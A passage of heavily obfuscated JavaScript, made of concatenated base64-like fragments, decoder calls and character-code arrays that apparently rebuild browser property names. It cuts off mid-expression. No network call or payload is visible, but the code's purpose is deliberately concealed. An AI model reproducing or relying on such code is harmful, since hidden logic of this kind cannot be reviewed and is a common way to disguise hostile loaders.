JhZCwnZTZvKCcpK0so'+_0x8304453x(0x18a)+'TA1JykrSygweDUxYywnMENWVicpK0soMH'+_0x8304453x(0x150)+'1JykrSygweDNmMCwnMjdbRCcpK0soMHg1'+'YWMsJzl0WygnKStLKDB4NjAzLCd6V2dIJ'+_0x8304453x(0x168)+'UsJ2paYTgnKStLKDB4NGM3LCdVM25ZJyk'+'rSygweDYwZSwnZTZvKCcpK0soMHgyOWMs'+'J09hQVcnKStLKDB4NTQ1LCc5dFsoJykrS'+'ygweDNlMiwnaW9JWScpK0soMHg1Y2IsJ0'+'tROGgnKStLKDB4Mzk2LCd6bVpdJykrSyg'+_0x8304453x(0x1c1)+'MDMnKStLKDB4MjQ4LCd6V2dIJykrSygwe'+_0x8304453x(0x20a)+_0x8304453x(0x226)+_0x8304453x(0x266)+_0x8304453x(0x310)+'ywnSTBhTCcpK0soMHgyOWUsJzhLN0EnKS'+'tLKDB4NjQ4LCc5bk42JykrSygweDQ1Ziw'+_0x8304453x(0x238)+_0x8304453x(0x17d)+_0x8304453x(0x1b8)+'B4M2M3LCdW')+('QUFdJykrSygweDM4YSwnVkFBXScpK0soM'+'Hg0ZTIsJ0prYk8nKStLKDB4NTEyLCc5dF'+'soJykrSygweDM5ZSwnNW9BMycpK0soMHg'+'1OGQsJyo3Z2InKStLKDB4MWYwLCc4ISpR'+'JykrSygweDViYiwnODV4RCcpK0soMHgzN'+'jQsJ2djUE4nKStLKDB4NGY3LCc4ISpRJy'+_0x8304453x(0x325)+'sJ09hQVcnKStLKDB4MWVjLCd3KFFwJykr'+'SygweDNkNiwnUXNMcicpK0soMHgxMTIsJ'+'yo3Z2InKStLKDB4MThjLCdqTkNOJykrSy'+'gweDYzOSwnQ2FkOCcpK0soMHgyNjQsJ1U'+_0x8304453x(0x2f7)+'eDYwMiwnVkFBXScpK0soMHg0ZmYsJ09hQ'+'VcnKStLKDB4NDAxLCdZNmskJykrSygweD'+'E1MiwnMCl3YScpK0soMHg2NzcsJ3FxeG0'+'nKStLKDB4NDRjLCdpb0lZJykrSygweDNk'+'NywnVTNuWScpK0soMHg2NGQsJ2Fhd0UnK'+'StLKDB4MTA5LCc5bk42JykrSygweDQ4Zi'+'wnajBQZCcpK0soMHgxYTMsJzApd2EnKSt'+_0x8304453x(0x18d)+'OXRbKCcpK0soMHg0ZTgsJ2JRbXQnKStLK'+'DB4NDZlLCd6V2dIJykrSygweDQ1NSwnak'+_0x8304453x(0x154)+'4MjlkLCdqTkNOJykrSygweDJkYSwndWIo'+'bicpK0soMHg0NzksJyo3Z2InKStLKDB4M'+'mU2LCdxcXhtJykrSygweDM5NSwnRHdOZS'+'cpK0soMHg0NWQsJ2paYTgnKStLKDB4Mjh'+'jLCd1YihuJykrSygweDU0NCwnUXNMcicp'+'K0soMHgzODcsJ0ROakonKStLKDB4MTFhL'+_0x8304453x(0x1a3)+_0x8304453x(0x1b0))+('J2phNEQnKStLKDB4NWY4LCc4NXhEJykrS'+_0x8304453x(0x1f4)+_0x8304453x(0x1b5)+'weDExYiwnZTZvKCcpK0soMHg0YTcsJzlu'+'TjYnKStLKDB4NGIxLCdlNm8oJykrSygwe'+'DNkMywnNW9BMycpK0soMHgxMWQsJzApd2'+'EnKStLKDB4NjRmLCdlTWZFJykrSygweDU'+'yNSwneldnSCcpK0soMHgzNjIsJzg1eEQn'+'KStLKDB4MjI2LCdWQUFdJykrSygweDRhZ'+'CwnXmZiVScpK0soMHgxNTgsJ0ROakonKS'+'tLKDB4M2U0LCd1YihuJykrSygweDUxNSw'+'nVTNuWScpK0soMHgxMmIsJ09hQVcnKStL'+_0x8304453x(0x292)+_0x8304453x(0x1fd)+'B4M2EwLCdZNmskJykrSygweDYyMiwnQ2F'+'kOCcpK0soMHgyMTIsJ1ZBQV0nKStLKDB4'+_0x8304453x(0x20c)+'icpK0soMHgyODQsJ1hZYSEnKStLKDB4MW'+_0x8304453x(0x1c8)+'pK0soMHg1OWUsJ0tROGgnKStLKDB4NTNk'+'LCdDYWQ4JykrSygweDY0YSwnKjdnYicpK'+'0soMHgzYmIsJ2owUGQnKStLKDB4MmUzLC'+_0x8304453x(0x15e)+'oMHg1NGYsJyo3Z2InKStLKDB4NThlLCc4'+'SzdBJykrSygweDE0YiwnWFlhIScpK0soM'+_0x8304453x(0x2db)+_0x8304453x(0x28a)+_0x8304453x(0x295)+'TicpK0soMHg1ZDgsJ3UhMDUnKStLKDB4M'+_0x8304453x(0x1f0)+'cpK0soMHg2')+('MDQsJ2VNZkUnKStLKDB4M2QxLCdKa2JPJ'+'ykrSygweDI1MCwnMjdbRCcpK0soMHgyZm'+'MsJ3hmXnAnKStLKDB4NGQzLCd1YihuJyk'+'rSygweDU2NiwnYWF3RScpK0soMHgyNjMs'+'J3ptWl0nKStLKDB4NTYyLCchc3o4JykrS'+'ygweDVlYywndWIobicpK0soMHgxM2IsJ0'+'ROakonKStLKDB4Mjk3LCdqWmE4JykrSyg'+'weDQxYiwnaTRbIycpK0soMHg2NzksJ1Uz'+'blknKStLKDB4MjU3LCdeZmJVJykrSygwe'+_0x8304453x(0x248)+'QnKStLKDB4MWY0LCd4Zl5wJykrSygweDU'+_0x8304453x(0x2b3)+_0x8304453x(0x315)+'CwnOW5ONicpK0soMHgyNWIsJ1FzTHInKS'+'tLKDB4NWNlLCcwKXdhJykrSygweDI2Nyw'+'nc0lbTScpK0soMHg1ZTEsJzghKlEnKStL'+'KDB4NjE1LCdtSlZpJykrSygweDQ5MSwnR'+'HdOZScpK0soMHg1MDUsJ09hQVcnKStLKD'+'B4MTg2LCcqN2diJykrSygweDFmMiwnRE5'+'qSicpK0soMHgxNjYsJ15mYlUnKStLKDB4'+_0x8304453x(0x1a9)+_0x8304453x(0x179)+'ZiLCdtSlZpJykrSygweDFhZiwneGZecCc'+'pK0soMHgyMGQsJ3pXZ0gnKStLKDB4MWRj'+'LCcwKXdhJykrSygweDE5MSwnMCl3YScpK'+'0soMHg2MDEsJ1NsS1knKStLKDB4MjFkLC'+_0x8304453x(0x1bf)+'oMHgxMjYsJ3ptWl0nKStLKDB4NDMwLCd4'+_0x8304453x(0x2dd)+'HgxZTMsJ0tROGgnKStLKDB4MzRlLCdiUW'+'10JykrSygw')+('eDY0NCwnSmtiTycpK0soMHgzYTQsJzg1e'+'EQnKStLKDB4NDgzLCdPYUFXJykrSygweD'+'RjMywnVTNuWScpK0soMHg1NGMsJ2paYTg'+'nKStLKDB4NGIwLCc4NXhEJykrSygweDRj'+_0x8304453x(0x1a0)+'StLKDB4NTg4LCc5dFsoJykrSygweDJiYi'+'wnYWF3RScpK0soMHgxOTIsJyR6N04nKSt'+'LKDB4MjI3LCdEd05lJykrSygweDM4Miwn'+'Q2FkOCcpK0soMHgyZTcsJzghKlEnKStLK'+'DB4NTI0LCdpb0lZJykrSygweDJmOSwnVT'+_0x8304453x(0x1af)+_0x8304453x(0x195)+'TicpK0soMHg2NWIsJ3ViKG4nKStLKDB4M'+'zQxLCdeZmJVJykrSygweDQxZCwnRE5qSi'+'cpK0soMHg1ZmMsJ0prYk8nKStLKDB4M2I'+'4LCchc3o4JykrSygweDMyMSwndWIobicp'+'K0soMHg2M2UsJzZvS2snKStLKDB4MTE1L'+'Cd6bVpdJykrSygweDRiMywnMENWVicpK0'+'soMHg1NWQsJ1ZBQV0nKStLKDB4MTMzLCd'+'LUThoJykrSygweDJhMSwnaW9JWScpK0so'+'MHgxNzIsJ2owUGQnKStLKDB4MTA3LCdET'+'mpKJykrSygweDRiZCwnYlFtdCcpK0soMH'+'g2NTAsJzhLN0EnKStLKDB4NWJlLCdRc0x'+_0x8304453x(0x1bc)+'NmEsJyEpdVgnKStLKDB4MzdkLCc4NXhEJ'+'ykrSygweDEyZSwnMCl3YScpK0soMHgyNT'+'EsJ1hZYSEnKStLKDB4NDA3LCdhYXdFJyk'+'rSygweDQzYSwnU2xLWScpK0soMHg0MDYs'+'JyFzejgnKStLKDB4NjI2LCdqTkNOJykrS'+_0x8304453x(0x153)+'FxeG0nKStL')+('KDB4M2UwLCcwQ1ZWJykrSygweDMxZSwnJ'+'Ho3TicpK0soMHg0ZDksJzVvQTMnKStLKD'+_0x8304453x(0x302)+_0x8304453x(0x1b4)+_0x8304453x(0x19c)+'CcpK0soMHg0MDQsJzghKlEnKStLKDB4M2'+'VjLCc5dFsoJykrSygweDVlZSwnNW9BMyc'+_0x8304453x(0x15a)+'LCd6V2dIJykrSygweDUxOSwnalphOCcpK'+'0soMHgxYTQsJyo3Z2InKStLKDB4MmYxLC'+'dqMFBkJykrSygweDViMiwnJHo3TicpK0s'+_0x8304453x(0x243)+'MFBkJykrSygweDE4MCwnRE5qSicpK0soM'+_0x8304453x(0x287)+'Q4JykrSygweDNlMywnZU1mRScpK0soMHg'+'2MzUsJyo3Z2InKStLKDB4NGUxLCdVM25Z'+'JykrSygweDJjNSwnaTRbIycpK0soMHgzZ'+'jEsJ2k0WyMnKStLKDB4NGYwLCcwQ1ZWJy'+_0x8304453x(0x217)+'sJ3FxeG0nKStLKDB4Mjg1LCdxcXhtJykr'+'SygweDJjZCwnYWF3RScpK0soMHgyY2IsJ'+'3IkMDMnKStLKDB4MWVhLCdqMFBkJykrSy'+'gweDU5NiwnSmtiTycpK0soMHg2MGIsJ3I'+'kMDMnKStLKDB4MjgzLCd3KFFwJykrSygw'+'eDE3OCwnUXNMcicpK0soMHgzZTksJ21KV'+'mknKStLKDB4MzI4LCdYWWEhJykrSygweD'+_0x8304453x(0x21a)+'nKStLKDB4Mjc4LCdETmpKJykrSygweDIy'+'ZCwnalphOCcpK0soMHgyNGEsJ3ptWl0nK'+'StLKDB4NTM2LCd3KFFwJykrSygweDEyNS'+'wnMCl3YScp')+('K0soMHg1YzUsJ21KVmknKStLKDB4NjNmL'+'CdlNm8oJykrSygweDU0MCwnODV4RCcpK0'+'soMHg1ZmYsJzg1eEQnKStLKDB4NDNiLCd'+'yJDAzJykrSygweDQxNSwnaTRbIycpK0so'+'MHgyZWYsJzVvQTMnKStLKDB4MzA4LCc4N'+_0x8304453x(0x20d)+'gyN2YsJ2JRbXQnKStLKDB4MjA2LCckejd'+'OJykrSygweDY2NywndyhRcCcpK0soMHg1'+'MjgsJzhLN0EnKStLKDB4MWE3LCdhYXdFJ'+'ykrSygweDEzNywnYWF3RScpK0soMHg1OT'+_0x8304453x(0x2a4)+'rSygweDJhMywneldnSCcpK0soMHgxOTUs'+'J3ViKG4nKStLKDB4MjMyLCc4ISpRJykrS'+_0x8304453x(0x31f)+'R3TmUnKStLKDB4NDFmLCdTbEtZJykrSyg'+'weDVlOCwnNm9LaycpK0soMHg0OTYsJ15m'+'YlUnKStLKDB4NWZhLCdyJDAzJykrSygwe'+'DVhMSwndSEwNScpK0soMHgzZGIsJ2owUG'+'QnKStLKDB4NDYyLCdDYWQ4JykrSygweDE'+'xMywnVTNuWScpK0soMHgxZjksJ2owUGQn'+'KStLKDB4MjgxLCcyN1tEJykrSygweDMzY'+'SwnWTZrJCcpK0soMHg2MmYsJzhLN0EnKS'+'tLKDB4MjkwLCdzSVtNJykrSygweDVjMyw'+'nak5DTicpK0soMHgzNTYsJ2owUGQnKStL'+'KDB4NjMzLCc5dFsoJykrSygweDJlYSwnR'+'E5qSicpK0soMHgyNDIsJ1hZYSEnKStLKD'+'B4NjY1LCc1b0EzJykrSygweDJhOCwnXmZ'+'iVScpK0soMHgxNzUsJ2pOQ04nKStLKDB4'+'MTcxLCc5dFsoJykrSygweDIxNiwnQ2FkO'+'CcpK0soMHgzYTksJ1NsS1knKStLKDB4NW'+_0x8304453x(0x257))+(_0x8304453x(0x2be)+'DYsJzg1eEQnKStLKDB4MTk3LCdlNm8oJy'+_0x8304453x(0x26d)+'sJyo3Z2InKSkrKEsoMHg1YjcsJ0R3TmUn'+'KStLKDB4NjIzLCc5bk42JykrSygweDMyY'+'iwnajBQZCcpK0soMHgyNzAsJ2phNEQnKS'+_0x8304453x(0x296)+_0x8304453x(0x2a2)+'KDB4MmJhLCdMMmdCJykrSygweDQ4MSwnO'+_0x8304453x(0x1a2)+'B4MTI0LCd6V2dIJykrSygweDQzNywnYWF'+'3RScpK0soMHgxN2QsJ2djUE4nKStLKDB4'+'MmYyLCdzSVtNJykrSygweDNiMSwneldnS'+'CcpK0soMHg0MWUsJ1UzblknKStLKDB4Mz'+'JlLCdJMGFMJykrSygweDMzMSwnISl1WCc'+_0x8304453x(0x1b7)+'LCd3KFFwJykrSygweDEzOSwnMjdbRCcpK'+'0soMHgzOGIsJ1k2ayQnKStLKDB4NTRhLC'+'c1b0EzJykrSygweDE5NCwnS1E4aCcpK0s'+'oMHg1M2IsJzVvQTMnKStLKDB4NjIwLCdi'+'UW10JykrSygweDFmZCwnOCEqUScpK0soM'+_0x8304453x(0x300)+'FdJykrSygweDJjOSwnISl1WCcpK0soMHg'+'yNzksJ21KVmknKStLKDB4MWM5LCdpNFsj'+'JykrSygweDU1NSwnOW5ONicpK0soMHgzN'+'mUsJ3UhMDUnKStLKDB4NGY0LCckejdOJy'+'krSygweDE1YiwnIXN6OCcpK0soMHg1YTc'+_0x8304453x(0x1f5)+'SygweDQ0ZSwnajBQZCcpK0soMHgxYjgsJ'+'15mYlUnKStLKDB4NGVmLCdYWWEhJykrSy'+'gweDMyYywn')+('VkFBXScpK0soMHg0YjgsJ0tROGgnKStLK'+_0x8304453x(0x2ff)+'5qSicpK0soMHgxYmMsJzApd2EnKStLKDB'+'4NjMyLCcyN1tEJykrSygweDJlMSwnISl1'+_0x8304453x(0x1cd)+'TU2LCdWQUFdJykrSygweDMxOSwndyhRcC'+'cpK0soMHg0MmQsJ3NJW00nKStLKDB4MjQ'+'0LCdzSVtNJykrSygweDYyZSwnUXNMcicp'+'K0soMHgzYjQsJ1ZBQV0nKStLKDB4MWZmL'+'Cc2b0trJykrSygweDI1ZSwnXmZiVScpK0'+'soMHgzNGEsJ3coUXAnKStLKDB4NjM4LCd'+'pb0lZJykrSygweDJmNywnamE0RCcpK0so'+'MHgzNTQsJ3UhMDUnKStLKDB4NTA5LCdLU'+'ThoJykrSygweDUyMCwnS1E4aCcpK0soMH'+'g1ZDQsJ1ZBQV0nKStLKDB4M2U1LCdiUW1'+'0JykrSygweDM2YywnZ2NQTicpK0soMHgx'+'NzYsJyFzejgnKStLKDB4MzVhLCdLUThoJ'+'ykrSygweDQ0NSwnSmtiTycpK0soMHg2Mj'+_0x8304453x(0x289)+'rSygweDJjNCwndyhRcCcpK0soMHgzZjQs'+'JzZvS2snKStLKDB4MzdjLCc4NXhEJykrS'+_0x8304453x(0x1cc)+'JRbXQnKStLKDB4Mjk4LCdhYXdFJykrSyg'+'weDQ1NywnOEs3QScpK0soMHg2NDAsJyo3'+_0x8304453x(0x260)+'DNkOCwnJHo3TicpK0soMHgyNjAsJ0NhZD'+'gnKStLKDB4MjcyLCchc3o4JykrSygweDM'+'wNSwnKjdnYicpK0soMHg0MjIsJzVvQTMn'+'KStLKDB4NDg2LCc4ISpRJykrSygweDQ4M'+'CwnODV4RCcpK0soMHgxZTcsJ2owUGQnKS'+'tLKDB4M2Jm')+('LCd6V2dIJykrSygweDE0ZSwnT2FBVycpK'+'0soMHg0MzIsJzZvS2snKStLKDB4NDhkLC'+'dLUThoJykrSygweDE5ZSwnWFlhIScpK0s'+'oMHg2NmEsJ3IkMDMnKStLKDB4MjIyLCdz'+'SVtNJykrSygweDMyOSwnOW5ONicpK0soM'+'HgxMmYsJ2U2bygnKStLKDB4NDI1LCdKa2'+'JPJykrSygweDFhYywnOXRbKCcpK0soMHg'+'xODUsJzApd2EnKStLKDB4NDcyLCc5dFso'+'JykrSygweDM2MCwnZ2NQTicpK0soMHg0N'+_0x8304453x(0x2d0)+'krSygweDU4YywnSmtiTycpK0soMHgxNDE'+'sJzghKlEnKStLKDB4NWFkLCd4Zl5wJykr'+_0x8304453x(0x227)+'zghKlEnKStLKDB4MzBjLCdTbEtZJykrSy'+'gweDQ5ZiwnMCl3YScpK0soMHg0MGMsJ3V'+'iKG4nKStLKDB4MWM3LCdDYWQ4JykrSygw'+_0x8304453x(0x157)+'ygnKStLKDB4NDdjLCdqYTREJykrSygweD'+_0x8304453x(0x30f)+'nKStLKDB4MjA3LCdqTkNOJykrSygweDNk'+'ZiwnU2xLWScpK0soMHg1YTksJ3coUXAnK'+'StLKDB4NTNmLCdqWmE4JykrSygweDM1OC'+'wneldnSCcpK0soMHgxOWYsJ2VNZkUnKSt'+'LKDB4MjQwLCdqYTREJykrSygweDI5YSwn'+'JHo3TicpK0soMHg2MjEsJ2U2bygnKStLK'+'DB4MWIxLCd1YihuJykrSygweDYxMCwncX'+_0x8304453x(0x1d5)+'4NTE2LCchc3o4JykrSygweDRmOCwnRHdO'+'ZScpK0soMHgyMTgsJyFzejgnKStLKDB4M'+'zIzLCchc3o4JykrSygweDUyMSwnISl1WC'+'cpK0soMHg1')+('MGQsJ2k0WyMnKStLKDB4NjNjLCc2b0trJ'+'ykrSygweDQwNSwnOW5ONicpK0soMHgzYm'+'UsJ1k2ayQnKStLKDB4NjYwLCdYWWEhJyk'+'rSygweDFlZSwnZU1mRScpK0soMHg2NDcs'+'J0NhZDgnKStLKDB4NDQ2LCd3KFFwJykrS'+'ygweDU5YiwnMENWVicpK0soMHg1MmYsJ3'+'FxeG0nKStLKDB4MzY2LCc4ISpRJykrSyg'+'weDUzMSwnVTNuWScpK0soMHgxMjEsJ3hm'+'XnAnKStLKDB4MmI4LCdEd05lJykrSygwe'+_0x8304453x(0x166)+_0x8304453x(0x2ea)+'4ZSwnRHdOZScpK0soMHgyYTUsJ2Fhd0Un'+'KStLKDB4M2U2LCdlTWZFJykrSygweDMyN'+'ywnXmZiVScpK0soMHgyNDksJ2lvSVknKS'+'tLKDB4MTc5LCd6V2dIJykrSygweDI3NCw'+'nOCEqUScpK0soMHg1ODEsJ2lvSVknKStL'+'KDB4MzkwLCdWQUFdJykrSygweDVkZiwnS'+'TBhTCcpK0soMHgyZTgsJzI3W0QnKStLKD'+'B4NWQxLCdYWWEhJykrSygweDU2OSwnajB'+'QZCcpK0soMHgyMjksJ0kwYUwnKStLKDB4'+_0x8304453x(0x274)+'icpK0soMHgzYTYsJzZvS2snKStLKDB4Nj'+'cwLCckejdOJykrSygweDM1MiwnQ2FkOCc'+'pK0soMHgxYmIsJ0R3TmUnKStLKDB4MTVl'+_0x8304453x(0x26c)+'0soMHgyZmEsJ2lvSVknKStLKDB4M2RkLC'+'dpNFsjJykrSygweDRkOCwndWIobicpK0s'+_0x8304453x(0x199)+'cXhtJykrSygweDYwYSwnISl1WCcpK0soM'+'HgxNWEsJ1NsS1knKStLKDB4NDY4LCdWQU'+'FdJykrSygw')+(_0x8304453x(0x220)+_0x8304453x(0x22f)+'IxYywnTDJnQicpK0soMHgyOTMsJ3pXZ0g'+'nKStLKDB4MjRlLCd3KFFwJykrSygweDNm'+'OCwnSmtiTycpK0soMHgzMDEsJzghKlEnK'+'StLKDB4NjFhLCcyN1tEJykrSygweDNmMi'+'wnQ2FkOCcpK0soMHgzOWYsJ3FxeG0nKSt'+'LKDB4M2FiLCdDYWQ4JykrSygweDYxZiwn'+'VTNuWScpK0soMHgxNjgsJ2k0WyMnKStLK'+'DB4NDExLCdDYWQ4JykrSygweDFmYSwneG'+'ZecCcpK0soMHgxNDksJ1NsS1knKSsneWw'+'nKSxkW0soMHg0YmYsJ21KVmknKV09Sygw'+'eDVlNiwnKjdnYicpK0soMHgzMTIsJyo3Z'+'2InKSsnbmcnLGRbSygweDM3MSwndWIobi'+_0x8304453x(0x210)+_0x8304453x(0x1fc)+'LHcseCx5LHosQixDLEQpO30sZFtLKDB4M'+'Tk2LCc4NXhEJyldPWZ1bmN0aW9uKHIscy'+_0x8304453x(0x25e)+'sJ0kwYUwnKV09ZnVuY3Rpb24ocixzLHQs'+_0x8304453x(0x198)+'yx4LHkpO30sZFtLKDB4MmI1LCdDYWQ4Jy'+'ldPWZ1bmN0aW9uKHIscyx0LHYsdyl7cmV'+_0x8304453x(0x165)+'ZTQsJ3ViKG4nKV09SygweDI1YywnOXRbK'+_0x8304453x(0x2a9)+'A5LCcwKXdhJykrJ10nLGRbSygweDI5Miw'+'naW9JWScpXT1LKDB4MzE2LCcyN1tEJykr'+_0x8304453x(0x283)+'3pXZ0gnKStLKDB4MjNhLCdPYUFXJyksZF'+_0x8304453x(0x267))+('LCdpb0lZJyldPUsoMHg2NjQsJ21KVmknK'+'StLKDB4MTM1LCd6V2dIJykrSygweDU3Yy'+'wncXF4bScpK0soMHg2MGYsJ3IkMDMnKSs'+'nXScsZFtLKDB4NWY2LCdpNFsjJyldPUso'+'MHg1YzQsJzluTjYnKStLKDB4NTEzLCc4N'+'XhEJykrSygweDUwOCwnYlFtdCcpK0soMH'+'g1N2MsJ3FxeG0nKStLKDB4M2M4LCdlTWZ'+'FJyksZFtLKDB4M2VlLCdlNm8oJyldPWZ1'+'bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'Tt2YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YX'+'Igcj0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXI/ZnVuY3Rpb24oKXt2'+'YXIgTD1fMHg5NjM5MzcwZTtpZih0KXt2Y'+'XIgdz10W0woMHgyYWUsJzI3W0QnKV0ocy'+'xhcmd1bWVudHMpO3JldHVybiB0PW51bGw'+'sdzt9fTpmdW5jdGlvbigpe307cmV0dXJu'+'IHI9IVtdLHY7fTt9KCk7ZnVuY3Rpb24ga'+'ihyLHMpe3ZhciBNPUs7Zm9yKHZhciB0IG'+'luIHIpaWYoZltNKDB4NGRhLCc4SzdBJyl'+'dKHRbTSgweDEyMCwnS1E4aCcpKydoJ10s'+'cykmJmZ1bmN0aW9uKHYsdyl7dmFyIE49T'+'Sx4PWZbTigweDMzNCwnaTRbIycpXVtOKD'+'B4MzljLCdtSlZpJyldKCd8JykseT0weDA'+'7d2hpbGUoISFbXSl7c3dpdGNoKHhbeSsr'+_0x8304453x(0x2fb)+'2snKV0oQik7Y29udGludWU7Y2FzZScxJz'+'pyZXR1cm4gMHgxO2Nhc2UnMic6Zm9yKHZ'+'hciB6PTB4MjtmW04oMHgxNjAsJzVvQTMn'+'KV0oeix3W04oMHgyMTUsJzghKlEnKSsna'+'CddKTt6KyspaWYoZltOKDB4NGQxLCdiUW'+'10JyldKHZb')+('TigweDFkZiwnNm9LaycpK04oMHgzYzMsJ'+'yo3Z2InKV0od1t6XVsweDBdKSx3W3pdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+_0x8304453x(0x2e4)+'VScpXShpLHRoaXMsZnVuY3Rpb24oKXt2Y'+_0x8304453x(0x273)+'EhJyldPURbTygweDRhNCwnSmtiTycpXTt'+'2YXIgRj1FLEc9RFtPKDB4MTY3LCdYWWEh'+'JyldKHR5cGVvZiB3aW5kb3csRFtPKDB4M'+'2E4LCdpNFsjJyldKT93aW5kb3c6RFtPKD'+_0x8304453x(0x20b)+_0x8304453x(0x19a)+_0x8304453x(0x249)+_0x8304453x(0x316)+_0x8304453x(0x2ce)+_0x8304453x(0x2b5)+'J1NsS1knKV0pP2dsb2JhbDp0aGlzLEg9Z'+_0x8304453x(0x25f)+'dbKFAoMHgyMTksJ1k2ayQnKSkrJ3AnXSh'+'GW1AoMHgyMzYsJ09hQVcnKV0pO3JldHVy'+'biFJW1AoMHg1OGYsJ1k2ayQnKV0oQik7f'+'TtyZXR1cm4gRFtPKDB4NGU1LCdlTWZFJy'+'ldKEgpO30pO2NvbnRpbnVlO2Nhc2UnNCc'+'6dmFyIEM9e307Q1tOKDB4NWUyLCdyJDAz'+_0x8304453x(0x1fe)+_0x8304453x(0x299)+'4oRSxGKXt2YXIgUT1OO3JldHVybiBmW1E'+'oMHg0N2QsJ3pXZ0gnKV0oRSxGKTt9LENb'+'TigweDRmNSwnUXNMcicpXT1mW04oMHgyN'+'jIsJ3UhMDUnKV0sQ1tOKDB4M2ZiLCc5bk'+'42JyldPWZ1')+('bmN0aW9uKEUsRil7dmFyIFI9TjtyZXR1c'+'m4gZltSKDB4MzZhLCdeZmJVJyldKEUsRi'+_0x8304453x(0x16c)+_0x8304453x(0x193)+'NCwnOCEqUScpXT1mdW5jdGlvbihFLEYpe'+'3ZhciBTPU47cmV0dXJuIGZbUygweDE5Yy'+'wnJHo3TicpXShFLEYpO30sQ1tOKDB4Mzg'+'1LCdVM25ZJyldPWZbTigweDU3ZiwnaTRb'+'IycpXSxDW04oMHg0YmIsJ2VNZkUnKV09Z'+'nVuY3Rpb24oRSxGKXt2YXIgVD1OO3JldH'+'VybiBmW1QoMHg0OGIsJ0NhZDgnKV0oRSx'+'GKTt9LENbTigweDVlZiwnaTRbIycpXT1m'+'dW5jdGlvbihFKXt2YXIgVT1OO3JldHVyb'+'iBmW1UoMHgzNmYsJzApd2EnKV0oRSk7fT'+_0x8304453x(0x2e7)+'9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHJb'+'dF07fWZ1bmN0aW9uIGsocil7dmFyIFY9S'+_0x8304453x(0x1d6)+'1mdW5jdGlvbih6LEIpe3ZhciBXPVY7cmV'+'0dXJuIGZbVygweDUzNSwneldnSCcpXSh6'+'LEIpO30sc1tWKDB4MWM1LCdzSVtNJyldP'+'WZ1bmN0aW9uKHosQil7dmFyIFg9VjtyZX'+_0x8304453x(0x313)+'sQik7fSxzW1YoMHgyNDYsJ2VNZkUnKV09'+_0x8304453x(0x247)+'HVybiBmW1koMHgyOTksJ3UhMDUnKV0oei'+'xCKTt9LHNbVigweDM1ZSwnIXN6OCcpXT1'+'mdW5jdGlvbih6LEIpe3ZhciBaPVY7cmV0'+'dXJuIGZbWigweDU5OCwnJHo3TicpXSh6L'+'EIpO307dmFyIHQ9cyx2PW5ldyBSZWdFeH'+'AoZltWKDB4')+('MmE0LCdpNFsjJyldLCdnJyksdz1mW1YoM'+'Hg0N2EsJ3ViKG4nKV1bVigweDVmOSwnOE'+'s3QScpKydjZSddKHYsJycpLHY9ZltWKDB'+'4NGQ1LCc5dFsoJyldKGJ0b2EscilbVigw'+'eDEyZCwnODV4RCcpXSgnPScsMHg0KVtWK'+_0x8304453x(0x21f)+'NlZiwnTDJnQicpXSgnJylbVigweDM5OSw'+'nS1E4aCcpKydzZSddKClbVigweDUxYSwn'+'Q2FkOCcpXSgnJykscj12W1YoMHgzMTQsJ'+'2djUE4nKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih4KXt2YXIgYTA9VjtyZXR'+'1cm4gU3RyaW5nW2EwKDB4NTBjLCd6V2dI'+'JykrYTAoMHg0OTMsJzI3W0QnKSsnZGUnX'+'Sh0W2EwKDB4NGM0LCdiUW10JyldKHRbYT'+'AoMHgxYTYsJzhLN0EnKV0oeCwnWicpPzB'+'4NWE6MHg3YSx4PXRbYTAoMHgzYWUsJ2U2'+_0x8304453x(0x30a)+'2EwKDB4NjU3LCdtSlZpJyldKDB4MCksMH'+'hkKSk/eDp0W2EwKDB4MzUzLCdyJDAzJyl'+'dKHgsMHgxYSkpO30pLHY9bmV3IFJlZ0V4'+'cChmW1YoMHgxNDYsJ1k2ayQnKV0sJ2cnK'+'TtyZXR1cm4gZltWKDB4NTVmLCdLUThoJy'+_0x8304453x(0x173)+'oMHgyNTUsJyo3Z2InKV0oZltWKDB4MWQx'+'LCdYWWEhJyldKGZbVigweDYxNCwnVkFBX'+_0x8304453x(0x281)+_0x8304453x(0x1a8)+'yNGYsJ09hQVcnKSsnY2UnXSh2LCcnKSks'+_0x8304453x(0x2a3)+'V0pO312YXIgbCxtLG4sbyxxPW5ldyBSZW'+'dFeHAoZltL')+('KDB4NjVhLCc1b0EzJyldLCdnJyk7bD1mW'+_0x8304453x(0x23f)+'VuY3Rpb24oKXt2YXIgYTE9SyxyPWZbYTE'+'oMHg1NTYsJ09hQVcnKV0od2luZG93LHt9'+'KSxzPW5ldyBSZWdFeHAoZlthMSgweDEzN'+'CwncXF4bScpXSwnZycpLHM9cltmW2ExKD'+_0x8304453x(0x305)+'4ISpRJykrJ2NlJ10ocywnJyldO3MmJihu'+'ZXcgcygweDAsMHgwKVthMSgweDVlYSwnN'+'W9BMycpXT1mW2ExKDB4NjRlLCdxcXhtJy'+'ldKGssZnVuY3Rpb24oKXt2YXIgYTI9YTE'+'sdD1mW2EyKDB4M2ZjLCdPYUFXJyldKGos'+'ZlthMigweDRjMSwnRHdOZScpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+_0x8304453x(0x1bd)+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHQpcmV0dXJuIHQ9ZlthMigweDFhOC'+_0x8304453x(0x189)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdCYmZlthMigwe'+'DU1MSwnYWF3RScpXShqLHQsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+_0x8304453x(0x1d1)+'KG8sd2luZG93KSl8fChvPWZbSygweDJhN'+'ywnc0lbTScpXShqLG8sMHgxMCxbMHhmLD'+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZltLKDB4MTg3LCckej'+_0x8304453x(0x2f1))+('bFtLKDB4MjMwLCdlNm8oJykrJ2NlJ10ob'+_0x8304453x(0x209))))();}.toString();return 